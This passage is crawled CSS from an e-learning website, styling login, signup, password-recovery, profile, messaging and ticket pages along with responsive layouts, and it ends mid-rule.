  margin-left: 0;
}

.alertMsg.recovery .alert {
  padding: 10px 5px;
}

.form-horizontal .control-label {
  text-align: left;
}

.forgotEmail {
  padding: 5px 10px;
}

.forgotEmail p {
  margin: 0;
}

.tooltip-inner {
  max-width: 300px;
  width: 300px;
  padding: 5px 8px;
}

.errorbox {
  text-align: center;
  margin: 0 auto;
  border: none;
}

.search-submit-wr{
  height: auto;
}
.messageSuccess{
  font-size: 28px;
  text-align: center;
  color: #0066cc;
  margin-bottom: 20px;
}
.messageSuggest{
  font-size: 14px;
  text-align: center;
  margin-bottom: 20px;
}
.messageSubmit{
  text-align: center;
  margin-bottom: 20px;
}
.clear-both{
  clear: both;
}

.facebook-btn.fb-social, .google-plus-btn.google-social, .yahoo-btn.yahoo-social {
  background: none;
}

.light-forgot {
  font-size: 12px;
}

.loginv2-register {
  width: 50%;
  display: inline-block;
  text-align: right;
}

.loginv2-register span {
  color: #505050;
}

#profile-form .sub-title-signup {
  margin-top: 5px;
}

#profile-form input[type="text"] {
  width: 376px;
  height: 30px;
  padding: 6px;
}

#profile-form .select2-container .select2-selection--single {
  height: 30px;
  border: 1px solid #ccc;
}

#profile-form .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 30px;
}

#profile-form label.lbl {
  width: 125px;
  margin-top: 8px;
  float: left;
}

#profile-form label.error {
  margin-left: 130px;
  width: 373px;
  float: right;
}

#profile-form select {
  width: 376px;
}

.btnChangePass {
  text-align: left;
}

.row-signup.mg50 {
  margin-top: 50px;
}

.row-signup.mg40 {
  margin-top: 40px;
}

.row-signup.mg30 {
  margin-top: 30px;
}

.row-signup.mg16 {
  margin-top: 16px;
}


.hs-pagination {
    overflow: hidden;
}

.hs-pagination ul {
    display: block;
    list-style: none;
    text-align: center;
    margin-bottom: 0;
}

.hs-pagination ul li {
    display: inline-block;
    margin-left: 3px;
    color: #2a70b8;
}

.hs-pagination {
    min-height: 55px;
    line-height: 55px;
    padding: 10px 0;
    background: #fff;
    box-shadow: 0 0px 1px rgba(34, 25, 25, 0.2);
}

.hs-pagination ul li > * {
    padding: 5px 10px;
}

.hs-pagination ul li > .current, .hs-pagination ul li > a:hover {
    background: #2a70b8;
    color: #fff;
    font-weight: 700;
}

#scorm-view-comments .hs-pagination {
    padding: 0;
}

@media only screen and (max-width:768px) {
  #main {padding: 30px 10px;}
  #my-form { padding: 1.5em; margin-top: 30px; }
  #calltoaction { float: left; margin: 0; }
  #download, #title, #calltoaction { float: left; clear: both; }
  #download { float: left; margin-top: .8em; }

  .signupforms {
    max-width: 100%;
  }

  .signupforms .title-signup {
    font-size: 20px !important;
  }

  .signupforms .sub-title-signup {
    margin-top: 10px;
    font-size: 14px !important;
  }

  .forget_password {
    max-width: 100%;
  }

  .forget_password .header {
    margin-top: 0 !important;
  }

  .forget_password .group-btn {
    margin-top: 10px;
    text-align: center;
  }

  .forget_password .content {
    margin: 30px auto 0 auto;
  }

  .forget_password .content .body {
    max-width: 100%;
    padding: 0 15px;
  }

  .forget_password .content .body .suggest {
    font-size: 13px !important;
  }

  .input-row {
    padding: 0 10px;
    font-size: 12px;
  }

  .input-lbl {
    width: 100% !important;
    margin-left: 0 !important;
  }

  .input-inp {
    width: 100% !important;
  }

  .hotro-wrap {
    padding-top: 20px !important;
  }

  .support-phone, .support-email {
    width: 100% !important;
    margin-bottom: 15px;
  }

  .img-phone {
    margin-left: 32px;
  }

  .img-email {
    margin-right: 4px !important;
  }

  .support-thpt .phone, .support-thpt .fee {
    margin-left: 26px !important;
  }

  .changePass.comfirmform {
    width: 100%;
    margin: 0 auto;
  }

  #footer {
    margin-top: 0;
  }

  #profile-form input[type="text"] {
    width: 345px;
  }

  #profile-form select {
    width: 345px;
  }

  .download-link li {
    width: 100%;
    padding: 0;
  }

  #comfirmform .title {
    padding-left: 120px;
  }

  #profile-form label.lbl {
    width: 160px;
  }

  .signupforms .btn-groups .other-login-btn {
    display: block;
    margin: 0 25% 15px 25%;
  }

  .signupforms .btn-groups .other-login-btn:last-child {
    margin: 0 25% 15px 25%;
  }
}

@media only screen and (max-width: 480px) {
  .signupforms {
    padding: 0 20px;
  }

  .btnChangePass {
    text-align: center;
  }

  #comfirmform .title {
    padding-left: 0;
  }

  #profile-form select {
    width: 100%;
  }

  #profile-form input[type="text"] {
    width: 100%;
  }

  #cfsForm {
    max-width: 90%;
  }

  #cfsForm .title {
    font-size: 24px;
  }
}

@media only screen and (max-width: 639px) {
  .btnChangePass {
    text-align: center;
  }

  #comfirmform .title {
    padding-left: 0;
  }
}

/**
 * Login modal
 */
 #loginModal .modal-dialog {
    width: 328px;
    height: 341px;
}

#loginModal .modal-title:before {
    content: '';
    width: 37px;
    height: 36px;
    position: absolute;
    top: 6px;
    left: 12px;
}

#loginModal .modal-header {
    height: 49px;
}

#loginModal .modal-title {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 32px;
}

#loginModal .modal-body {
    background: #f5f6f7;
    padding: 25px 18px 25px 18px;
}

#loginModal ::-webkit-input-placeholder {
    color: #000000;
}

#loginModal :-moz-placeholder {
    color: #000000;
}

#loginModal ::-moz-placeholder {
    color: #000000;
}

#loginModal :-ms-input-placeholder {
    color: #000000;
}

#loginModal .modal-footer {
    border-top: 1px solid #9fc8e2;
    padding-top: 12px;
}

#loginModal label.error {
    font-size: 12px;
}

#loginModal .checkbox label {
    padding-left: 8px;
    color: #000;
}

#loginModal .checkbox label span {
    padding-top: 3px;
    display: inline-block;
}

.input-username:before, .input-password:before {
    content: "";
}

.login-element-wr {
    margin-bottom: 16px;
}

.login-element-wr input {
    padding: 10px 12px;
    width: 100%;
    height: 33px;
    font-size: 12px;
    color: #000;
    border: 1px solid #a6a6a7;
}

.btn-login {
    width: 90px;
    height: 30px;
    font-size: 12px;
    border-radius: 4px;
    line-height: 30px;
    background: #ff8a00;
    box-shadow: 1px 2px 2px #c4c5c6;
    display: inline-block;
}

.login-actions-left {
    float: left;
}

.login-actions-right {
    text-align: center;
}

.login-action-sub {
    margin: 15px 0 8px 0;
}

.login-action-sub ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}

.login-action-sub li {
    display: inline-block;
    width: 50%;
    float: left;
}

.login-action-sub li:first-child:after {
    content: '|';
    color: #0086D0;
    float: right;
}

.login-action-sub li:last-child {
    margin-right: 0;
}

.login-action-sub a {
    font-size: 12px;
    color: #0072bc !important;
}

label.error {
    color: #a94442;
    margin-top: 3px;
    width: 100%;
    text-align: left;
}

input.error {
    border: 1px solid #a94442;
}

.trial-label {
    font-size: 12px;
    font-weight: 400;
    color: #54b551;
    border: 1px solid #54b551;
    padding: 3px 7px;
    border-radius: 4px;
    margin-left: 5px;
}

.course-register-wr a {
    color: #2a70b8;
}

.scorm-right-name .scorm-right-link {
    font-family: 'Montserrat',sans-serif !important;
}

.section .section.has-parent {
    margin-right: 40px;
    overflow: hidden;
}
.section .list-wrapper {
    transform-origin: top;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    transition: opacity 0.3s linear, max-height 0.15s linear, transform 0.3s linear, -webkit-transform 0.3s linear;
    opacity: 0;
    height: auto;
    max-height: 0;
    overflow: hidden;
}

.section.open > .list-wrapper {
    opacity: 1;
    max-height: 9999px;
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

.section.open > .section-right-name:before {
    transform: rotate(0deg);
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/my-account.css?ver=1.2.6
body_size: 5332
content:
#profile {
    padding-bottom: 30px;
    padding-top: 66px;
}

#profile .sidebar-first {
    border: none;
    margin-top: -30px;
    width: 264px;
}

.with-sidebar-first .content-wr {
    margin-left: -264px;
}

.with-sidebar-first .content-wr > .content {
    margin-left: 280px;
}

.user-info-menu {
    margin-top: 38px;
}

.user-basic-info {
    width: 160px;
}

.profile-image {
    position: relative;
    background-color: #2b7bb9;
    border: 5px solid white;
    border-radius: 6px;
}

.profile-image img {
    max-width: 100%;
    margin: 0 auto;
    width: 100%;
}

.profile-image .change-profile-image {
    position: absolute;
    left: 3px;
    bottom: 0;
}

.user-basic-info {
    margin-bottom: 45px;
}

.user-basic-info .panel {
    text-align: center;
    margin-bottom: 10px;
    border-radius: 0;
}

.user-basic-info .panel .panel-body {
    padding: 5px;
    color: #0072bc;
}

.user-basic-info .block {
    margin-bottom: 10px;
}

.panel.user-info-menu .panel-body {
    padding: 15px 0;
}

.user-info-menu:before {
    content: "";
    position: absolute;
    border-style: solid;
    border-color: #e5ebef transparent;
    display: block;
    width: 0;
    top: 54px;
    bottom: auto;
    left: 45px;
    right: auto;
    border-width: 0 16px 32px 16px;
}

.user-info-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-color: #fff transparent;
    display: block;
    width: 0;
    top: 56px;
    bottom: auto;
    left: 43px;
    right: auto;
    border-width: 0 18px 36px 18px;
}

.user-info-menu .nav-tabs {
    border-bottom: none;
}

.user-info-menu .nav-tabs>li {
    width: 100%;
    height: 30px;
    line-height: 30px;
    padding: 0;
    margin-bottom: 15px;
}

.user-info-menu .nav-tabs>li:last-child {
    border-bottom: none;
}

.user-info-menu .nav-tabs > li > a {
    background: white;
    display: inline-block;
    border-radius: 0;
    padding: 0 0 0 14px;
    margin: 0;
    width: 100%;
    height: 100%;
    line-height: 36px;
    color: #444444;
    border: none;
    font-size: 13.5px;
}

.user-info-menu .nav-tabs>li > a:focus,
.user-info-menu .nav-tabs>li > a:hover {
    color: #a0b22a;
}

.user-info-menu .nav-tabs>li.active>a, .user-info-menu .nav-tabs>li.active>a:focus, .user-info-menu .nav-tabs>li.active>a:hover {
    border: none;
    border-radius: 0;
    color: #a0b22a;
    border-left: 5px solid #a0b22a;
    padding-left: 10px;
}

.user-info-menu .nav-tabs>li:hover a {
    border-left: 5px solid #a0b22a;
}

.use-info-menu .nav-tabs > li.active {
    content: '';
    position: absolute;
    display: inline-block;
    width: 4px;
    height: 30px;
    left: 0;
}

.user-info-menu .tabrow {
    margin: 0;
}

.general-info {
    padding: 0;
    list-style: none;
    margin: 0 0 40px 30px;
}

.general-info li {
    margin-bottom: 15px;
    display: block;
}

.general-info li .info-label {
    width: 25%;
    float: left;
}

.general-info li .user-info {
    width: 75%;
    float: left;
}

.edit-profile-form .form-group {
    margin-bottom: 20px;
}

.edit-profile-form .select2-container .select2-selection--single {
    height: 32px;
    border: 1px solid #d4d4d4;
    border-radius: 3px;
    font-size: 12px;
}

.edit-profile-form .select2-container .select2-selection--single .select2-selection__rendered {
    height: 32px;
    line-height: 32px;
    font-size: 13px;
    color: #444444;
}

.edit-profile-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 32px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #959595 transparent transparent transparent;
    margin-left: -12px;
}

.col {
    width: 110px;
    padding: 0;
    margin-right: 11.2px;
}

.col:last-child {
    margin-right: 0;
}

.col .form-control {
    width: 110px;
}

.col .select2-container .select2-selection--single, .col .select2-container {
    width: 110px;
}

.col-banla {
    width: 148px;
    padding: 0;
}

.col-banla .form-control {
    width: 148px;
}

.col-banla .select2-container .select2-selection--single,
.col .select2-container {
    width: 148px;
    text-align: left;
}

.confirm-required {
    margin-top: 40px;
    padding-left: 15px;
}

.confirm-title {
    margin-bottom: 30px;
}

.confirm-required .radio  {
    margin: 10px 0;
}

.confirm-required .radio label {
    position: relative;
    padding-left: 40px;
}

.confirm-required .radio label .fake {
    position: absolute;
    content: '';
    width: 16px;
    height: 16px;
    border-radius: 8px;
    border: 1px solid #ccc;
    top: 50%;
    left: 0%;
    margin-top: -10px;
}

.confirm-required .radio label input {
    opacity: 0;
}

.confirm-required .radio input:checked + .fake {
    background: #2b7bb9;
    border-color: #2b7bb9;
}

.phone-confirm {
    margin-top: 40px;
    padding-left: 15px;
    display: none;
}

.phone-confirm .confirm-block {
    margin-top: 70px;
}

.phone-confirm .form-elmt {
    margin-top: 20px;
}

.phone-confirm .form-elmt .retry {
    margin-top: 20px;
}

.btn-continue {
    position: relative;
}

.processing {
    position: absolute;
    right: -30px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 18px;
    color: #000000;
    display: none;
}

.account-container .panel {
    border: none;
}

.main-account {
    margin: 15px 0 0;
    padding-bottom: 15px;
}

.ma1 {
    border-bottom: 1px solid #cacaca;
}

.main-account .info-label {
    min-width: 260px;
    display: inline-block;
}

.main-account .amount {
    color: red;
    font-size: 18px;
}

.main-account .amount.promotion-amount {
    color: #0082cb;
}

.account-detail-wr .panel {
    margin-top: 40px;
    box-shadow: none;
}

.account-detail-wr .panel .panel-body {
    padding: 0;
}

.account-detail-wr .panel .panel-body .table {
    border: 1px solid #d5d5d5;
}

.account-detail-wr .panel .panel-body .table tr th {
    text-align: center;
    padding: 14px 8px;
    border-top: 1px solid #d5d5d5;
    border-right: 1px solid #d5d5d5;
    border-bottom: 1px solid #d5d5d5;
    background: #f5f5f5;
}

.account-detail-wr .panel .panel-body .table tr td {
    padding: 20px 8px;
}

.account-detail-wr .panel .panel-body .table tr td:nth-child(3) {
    font-size: 16px;
}

.account-detail-wr .panel .panel-body .table tr td.color {
    color: #0082cb;
    font-weight: bold;
}

.account-detail-wr .paging {
    margin: 0;
}

.account-detail-wr .panel .panel-heading {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #0082cb;
}

#update-avatar input[type=file] {
    width: 1px;
    height: 1px;
    opacity: 0;
    display: inline-block;
}

#update-avatar .choose-avatar {
    max-width: none;
}

.message-form {
    color: red;
    margin-top: 5px;
}

.btn-privacy .dropdown-menu a i {
    margin-right: 8px;
}

.pr-cover {
    background: url('../img/cover.jpg') no-repeat;
    background-size: cover;
    background-position: center center;
    height: 315px;
}

.pr-binfo {
    position: absolute;
    top: 220px;
    z-index: 10;
}

.pr-avatar {
    width: 170px;
    height: 170px;
    position: relative;
}

.pr-sinfo {
    color: #444444;
    margin-top: 5px;
    width: 200px;
    text-align: center;
}

.pr-fullname {
    font-size: 15px;
    margin-bottom: 6px;
}

.pr-userid {
    font-size: 13px;
    color: #939393;
}

.pr-tabs {
    overflow: hidden;
    border: 1px solid #e0e0e0;
    background: white;
}

.pr-tabs ul {
    list-style: none;
    margin: 0 0 0 206px;
}

.pr-tabs li {
    float: left;
    display: inline-block;
    padding: 17px 30px;
}

.pr-tabs li a {
    color: #444444;
    font-size: 13.5px;
}

.pr-tabs li:hover a {
    color: #a0b22a;
    font-weight: bold;
}

.pr-tabs li.active {

}

.pr-tabs li.active a {
    color: #a0b22a;
    font-weight: bold;
}

.sidebar-fisrt {
    margin-top: -25px;
    width: 264px;
}

#page {
    background: #f5f8fa;
}

#content {
    background: white;
    padding: 30px 25px 50px 56px;
    border: 1px solid #e9eef1;
    border-radius: 5px;
}

#profile .panel {
    box-shadow: none;
}

#profile .panel-default {
    border-color: #e9eef1;
    border-radius: 5px;
}

.personal-info h4, .form-title .change-pass-title {
    font-size: 18px;
    color: #a0b22a;
    margin: 0 0 50px 0;
}

.change-pass-title {
    text-align: center;
    margin-bottom: 40px;
}

.ge-update-title h4 {
    font-size: 14px;
    font-weight: bold;
    color: #444;
    text-transform: none;
    margin-bottom: 25px;
}

.per-title {
    text-align: center;
}

.form-horizontal .control-label {
    text-align: left;
    color: #444444;
    font-size: 14px;
    font-weight: 300;
}

.form-group-value {
    width: 100%;
    margin: 7px 0 0 0;
}

.form-group-value, .form-group-value span {
    color: #ababab;
}

.form-control {
    width: 358px;
    height: 32px;
    font-size: 13px;
    border: 1px solid #e1e1e1;
    color: #444444;
    border-radius: 5px;
    padding: 6px 10px;
}

.pr-grouplink {
    color: #444444;
    font-size: 13px;
    width: 125px;
    height: 32px;
    border-radius: 5px;
    text-align: left;
    line-height: 31px;
}

.pr-grouplink button {
    background: none;
    border: none;
}

.pr-grouplink .caret {
    border-top: 6px solid #959595;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    margin-left: 6px;
}

.pr-grouplink .dropdown-menu>li>a {
    font-size: 12px;
}

.pr-grouplink .dropdown-menu > li {
    margin-bottom: 3px;
}

.pr-grouplink .dropdown-menu > li:hover a {
    color: #2b7bb9;
}

.btn-group.open .dropdown-toggle {
    box-shadow: none;
}

.pr-grouplink .dropdown-menu li.active a {
    color: #2b7bb9;
    background: white;
}

.form-horizontal .checkbox {
    font-size: 12px;
}

#profile.messpage {
    padding-top: 0;
}

.messbar-wrap {

}

.messbar-paging {
    display: block;
    margin-top: 30px;
    font-size: 12px;
}

.messbar-paging .paging {
    text-align: right;
}

.messbar-paging button {
    border: 1px solid #d5d5d5;
    padding: 0;
    border-radius: 2px;
    width: 22px;
    height: 22px;
    color: #7f8080;
    font-weight: normal;
}

.messbar-paging .paging a {
    border-radius: 2px;
    width: 100%;
    margin: 0;
    padding: 0;
    display: inline-block;
    color: #7f8080;
    font-weight: normal;
}

.paging-num {
    margin-right: 6px;
}

.mess-bar {
    padding: 13px 13px 5px 22px;
    display: block;
    position: relative;
    height: 60px;
}

.mess-bar-l1 {
    float: left;
    display: block;
    width: 264px;
    min-height: 40px;
}

.btnNewmail {
    width: 185px;
    height: 40px;
    color: white;
    font-weight: bold;
    line-height: 40px;
    background: #2b7bb9;
    border: none;
    border-radius: 4px;
}

.mess-bar-l2 {
    float: left;
    width: 615px;
}

.mess-bar-l3 {

}

.mess-all .select2-container .select2-selection--single,
.mess-all .select2-container .select2-selection--single .select2-selection__rendered,
.mess-all .select2-container--default .select2-selection--single .select2-selection__arrow {
    min-width: 120px;
}

.mess-all .select2-container--default .select2-selection--single .select2-selection__arrow b {
    left: 100%;
}

.mess-chkall {
    width: 136px;
    display: table-cell;
    vertical-align: middle;
}

.mess-chkall span {
    padding-left: 10px;
}

.mess-back {
    color: #626262;
}

.mess-back span{
    padding-left: 0;
}

.mess-trash {
    width: 136px;
    display: table-cell;
    vertical-align: middle;
    cursor: pointer;
}

.mess-other {
    display: table-cell;
}

.messtrash {
    background: url("../img/messtrash.png") no-repeat;
    width: 17px;
    height: 21px;
    display: inline-block;
    margin-right: 5px;
    vertical-align: bottom;
}

.tbmess {
    color: #626262;
}

.tbmess tbody {
    background: #f7f7f7;
}

.tbmess td:nth-child(2) {
    width: 70px;
}

.tbmess td:nth-child(2) img {
    width: 48px;
    height: 48px;
}

.tbmess td:nth-child(3) {
    width: 160px;
}

.tbmess td:nth-child(3) span {
    width: 100%;
    display: inline-block;
}

.tbmess td:nth-child(4) {
    padding: 8px 10px;
}

.tbmess td:nth-child(4) a {
    color: #626262;
}

.mess-time {
    font-size: 12px;
}

.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top: 1px solid #f2f2f2;
}

.messpage #content {
    border: none;
    padding: 0;
}

.reserve-wrapper {
    margin-bottom: 0;
}

.mitem-header {
    display: block;
    padding: 10px;
}

.mitem-img, .ibox-img {
    display: table-cell;
    width: 70px;
}

.mitem-name {
    display: table-cell;
    vertical-align: middle;
    width: 530px;
    color: #626262;
}

.mitem-sender strong {
    margin-right: 5px;
}

.mitem-time {
    display: table-cell;
    vertical-align: top;
    width: 170px;
    color: #404040;
    text-align: right;
}

.mitem-body {
    margin: 25px 0 35px 70px;
}

.mitem-img img, .ibox-img img {
    width: 48px;
    height: 48px;
}

#ireply {
    margin-left: 5px;
}

.ibox-reply {
    color: #626262;
    padding: 10px;
}

.ibox-form {
    display: table-cell;
    width: 660px;
    height: 80px;
    vertical-align: middle;
}

#ibmess {
    color: #626262;
    font-size: 12px;
    border: 1px solid #cbcbcb;
    border-radius: 2px;
    width: 100%;
    height: 80px;
    padding: 10px;
}

#sendmess {
    display: none;
    margin-top: 10px;
}

.form-title h4 {
    text-transform: uppercase;
    color: #3d3d3d;
    margin-bottom: 35px;
}

.change-info label.error {
    font-size: 12px;
}

.change-info .popover {
    width: 230px;
}

.change-info .form-group {
    margin-bottom: 20px;
}

.change-info .btn-update-profile {
    background: #2b7bb9;
    border-radius: 0;
    padding: 5px 32px;
}

.change-info .popover-content {
    font-size: 12px;
    padding: 5px 12px;
}

.phone-status {
    color: #959595;
    font-size: 12px;
    margin: 0 8px 0 0;
    font-weight: bold;
}

.btnChangemail {
    color: #2b7bb9;
    margin-right: 26px;
}

.profile-modal {
    font-size: 14px;
}

.profile-modal .form-control {
    border-radius: 4px;
    font-size: 14px;
    height: 32px;
}

#otpModal .phone-message {
    margin: 0 0 15px 15px;
}

#otpModal .retry {
    margin-top: 20px;
}

#otpModal .modal-body {
    padding: 20px 15px;
}

#otpModal .form-elmt {
    margin-top: 36px;
}

#changePhoneModal .hide-step1 {
    display: none;
}

div.error-message, .error-code {
    margin-top: 8px;
    color: #a94442;
}

.reason-list {
    list-style: none;
    padding-left: 5px;
}

.col-field {
    padding: 0;
}

.btnChangephone {
    font-size: 12px;
    color: #2b7bb9;
    font-weight: bold;
    margin-right: 10px;
}

.change-password-form .control-label {
    font-size: 13.5px;
}

.change-password-form .btn-primary {
    margin-top: 15px;
}

.profile-modal{
    font-family: Roboto, sans-serif;
    color: #5e5e5e;
    line-height: 1.4;
}

.profile-modal .modal-dialog {
    width: 490px;
}

.profile-modal .modal-body {
    padding: 20px 23px;
}

.profile-modal .btn-primary {
    padding: 8px 50px;
}

.profile-modal .modal-header {
    color: #fff;
    padding: 13px 15px;
    background: rgba(31,101,171,1);
    background: -moz-linear-gradient(top, rgba(31,101,171,1) 0%, rgba(43,123,185,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(31,101,171,1)), color-stop(100%, rgba(43,123,185,1)));
    background: -webkit-linear-gradient(top, rgba(31,101,171,1) 0%, rgba(43,123,185,1) 100%);
    background: -o-linear-gradient(top, rgba(31,101,171,1) 0%, rgba(43,123,185,1) 100%);
    background: -ms-linear-gradient(top, rgba(31,101,171,1) 0%, rgba(43,123,185,1) 100%);
    background: linear-gradient(to bottom, rgba(31,101,171,1) 0%, rgba(43,123,185,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1f65ab', endColorstr='#2b7bb9', GradientType=0 );
}

.profile-modal .modal-header .close {
    color: white;
    text-indent: -9999px;
    background: url("../images/close.png") no-repeat;
    width: 25px;
    height: 25px;
    display: inline-block;
    opacity: 1;
    outline: none;
}

.profile-modal .modal-title {
    font-size: 16px;
    font-weight: normal;
    padding-right: 15px;
    text-align: center;
    text-transform: uppercase;
}

.profile-modal .modal-content {
    border-radius: 5px;
}

.profile-modal .modal-footer{
    padding: 10px 15px;
}

.profile-modal .form-horizontal .control-label {
    color: #5e5e5e;
}

.profile-modal .form-control {
    height: 40px;
    border: 1px solid #959595;
    width: 296px;
}

.profile-modal a:active, .profile-modal a:hover {
    text-decoration: none;
}

#code.form-control {
    width: 212px;
}

.modal-action {
    margin-top: 25px;
}

.resendCode {
    font-size: 12px;
    margin-top: 12px;
}

.resend-lbl {
    font-size: 12px;
    margin-top: 12px;
    color: #9c9c9c;
}

.phone-more {
    font-size: 12px;
}

.emailInput {
    padding-left: 0;
    margin-left: -16px;
}

.email-form .btn-confirm-next {
    margin-right: 20px
}

.success-info {
    text-align: center;
}

.success-return {
    font-size: 18px;
    color: #2b2b2b;
}

.success-return h4 {
    color: #0a73b7;
    margin: 0;
}

.success-ico {
    margin: 15px 0;
}

.update-info-success {
    color: #444444;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    margin: 20px 0 30px 0;
}

.update-info-success:before {
    content: '';
    background: url("../img/info.png") no-repeat;
    width: 17px;
    height: 31px;
    display: inline-block;
    margin-right: 15px;
}

.auto-off {
    color: #9c9c9c;
    font-size: 14px;
    text-align: center;
}

.resend-success {
    display: none;
}

.pass-form {
    text-align: center;
}

.pass-form .form-control {
    width: 392px;
    height: 53px;
    font-size: 20px;
    border: 1px solid #38485a;
    margin: 0 auto 20px auto;
}

.pass-message {
    font-size: 19px;
    color: #323232;
    margin-bottom: 10px;
}

.pass-form div.error-message {
    margin: -14px 0 5px 0;
    font-size: 14px;
    color: #ff0101;
    text-align: left;
    padding-left: 30px;
}

.pass-form .form-control.error {
    border: 1px solid #ff0101;
}

#update-avatar .btn-primary {
    padding: 6px 12px;
}

.new-message {
    background: white;
}

.new-message td:nth-child(4) {
    font-weight: bold;
}

.tbmess .mess-outbox small {
    color: #2b7bb9;
    font-size: 12px;
    display: inline-block;
    font-style: italic;
}

#phoneAddModal .modal-body {
    padding-top: 10px;
}

.su-thank {
    color: #9c9c9c;
    margin-bottom: 15px;
}

.su-wr {
    display: table;
}

.sul {
    display: table-cell;
    width: 100px;
}

.sur {
    display: table-cell;
    vertical-align: top;
}

.su-item h5 {
    color: #444444;
    margin: 0 0 2px 0;
}

.su-item p {
    color: #9c9c9c;
    font-size: 13px;
}

.su-bt {
    text-align: right;
    margin-top: 5px;
}

.su-note {
    font-size: 13px;
    margin-top: 20px;
}

.su-note p {
    margin: 0;
}

/*-----------------------
-----------Ticket--------
-------------------------*/

.ticket .profile-fullname {
    display: inline-block;
    color: #444444;
    margin-top: 5px;
    width: 200px;
    text-align: center;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    padding-top: 10px;
}

.ticket .profile-fullname span {
    font-size: 13px !important;
    color: #939393 !important;
}

.ticket .panel {
    margin-top: 30px;
}

.ticket .panel .panel-heading {
    background-color: #106ba7;
}

.ticket .panel .panel-heading h3 {
    color: #fff;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin: 15px 0;
}

.ticket .panel .panel-body {
    padding: 35px;
}

.ticket .ticket-table .table>tbody>tr>td {
    padding: 26px 8px;
}

.ticket-detail.table>tbody>tr>td {
    padding: 15px 8px;
}

.ticket-detail.table-bordered {
    border-left: 0;
    border-bottom: 0;
    border-right: 0;
    font-weight: 400;
}

.ticket-detail.table-bordered>tbody>tr>td:first-child {
    border-left: 0;
}

.ticket-detail.table-bordered>tbody>tr>td:last-child {
    border-right: 0;
}

.ticket-detail.table-bordered>tbody>tr:last-child>td {
    border-bottom: 0;
}

#ticket-progress-bar {
    padding: 0 30px;
}

.cart-progress-bar {
    width: 100%;
    max-width: 840px;
    display: block;
    margin: 0px auto 30px;
    padding: 30px 0;
    position: relative;
    font-weight: 500;
}

.cart-progress-bar .bar-1, .cart-progress-bar .bar-2 {
    width: 50%;
    float: left;
    height: 8px;
    background-color: #dbdbdb;
}

.cart-progress-bar .step {
    display: inline-block;
    left: 0;
    margin-left: -50px;
    position: absolute;
    text-align: center;
    top: 15px;
    width: 100px;
}
.cart-progress-bar .step.step-1{
    left: 0;
}
.cart-progress-bar .step.step-2{
    left: 50%;
}
.cart-progress-bar .step.step-3{
    left: 100%;
}
.cart-progress-bar .step span {
    display: block;
    margin-top: 10px;
    color: #fff;
}

.cart-progress-bar .step .step-icon {
    width: 36px;
    height: 36px;
    margin: 0 auto;
    background-color: #f5f8fa;
    line-height: 36px;
    text-align: center;
    border-radius: 36px;
    color: white;
    font-weight: bold;
    font-size: 14px;
}

.cart-progress-bar.cart-progress-bar-2 .bar-1,
.cart-progress-bar.cart-progress-bar-3 .bar-1,
.cart-progress-bar.cart-progress-bar-3 .bar-2{
    background-color: #ffe800;
}

.cart-progress-bar.cart-progress-bar-1 .step.step-1 .step-icon,
.cart-progress-bar.cart-progress-bar-2 .step.step-1 .step-icon,
.cart-progress-bar.cart-progress-bar-2 .step.step-2 .step-icon,
.cart-progress-bar.cart-progress-bar-3 .step .step-icon {
    color: transparent;
    background: #ffe800;
}

.cart-progress-bar.cart-progress-bar-1 .step.step-1 span,
.cart-progress-bar.cart-progress-bar-2 .step.step-1 span,
.cart-progress-bar.cart-progress-bar-2 .step.step-2 span,
.cart-progress-bar.cart-progress-bar-3 .step span {
    color: #ffe800;
}

.tb-title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 0px;
    margin-bottom: 30px;
}

.tb-title.tb-title-blue {
    color: #074da4;
}

@media screen and (max-width: 768px) {
    .ticket .panel .panel-body {
        padding: 10px;
    }
}

/*-----------------------
--------Ticket End-------
-------------------------*/


@media screen and (max-width: 500px) {
    .profile-modal .modal-dialog{
        width: 100%;
    }
    .mypublic-info{
        padding-left: 8px;
    }
    .emailInput {
        padding-left: 0;
        margin-left: 11px;
    }
    #content {
        width: 100%;
        padding: 24px 37px 22px 0px;
    }
    #profile {
        padding-left: 0px;
    }
    .profile-image{
        width: 100%;
        border: 0px solid white;
        background-color:inherit;
        text-align: center;
    }
    .pr-tabs ul {
        margin: 0;
        padding: 0;
        overflow: hidden;
    }

    .pr-tabs li {
        float: none;
        display: block;

    }

    .pr-tabs li a {
        display: inline;
        text-align: center;
        padding: 14px 16px;
        text-decoration: none;
    }
    .pr-tabs .active {
        background-color: #4CAF50;
        width: 100%;
    }
    .pr-cover {
        background: none;
        height: 271px;
    }
    .pr-cover .change-profile-image {
        display: none;
    }
    .pr-binfo{
        top: 0px;
        position: inherit;
    }
    .profile-image img{
        border-radius: 50%;
        height: 172px;
        margin: 20px;
        padding: 10px;
        text-align: center;
        width: 175px;
    }
    .profile-fullname{
        text-align: center;
        display: block;
        font-weight: bold;
        font-size: 20px;
        color: #2a70b8;
        margin-top: -14px;
    }
    .pr-avatar {
        width: 100%;
        position: relative;
    }
    #menu-coputer{
        display: none;
    }
    .pr-tabs li{
        padding: 16px 13px
    }
    .mega-menu > li > a.active{
        background-color: #fff;
    }
    #menu-phone .sub-menu a{
        color:  #3c3c3c;
    }
    #menu-phone .menu-list > ul > li{
        margin-bottom:0px;
    }
    .menu-list12 .sub-menu{
        padding: 0px 20px;
    }
    #menu-phone > li{
        border-bottom: 1px solid #cccccc;
    }
    #menu-phone .mega-menu > li > a > i{
